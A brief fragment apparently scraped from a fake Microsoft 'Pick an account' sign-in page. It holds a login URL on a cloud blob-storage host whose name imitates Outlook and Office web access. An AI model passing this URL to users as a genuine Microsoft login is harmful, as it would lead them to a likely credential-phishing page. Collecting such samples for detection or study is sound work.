 3)
login
https://wwwhbgoutlookofficeowa.blob.core.windows.net/auth/vmnotemessage.html
Microsoft
Pick an account
undefined
Use another account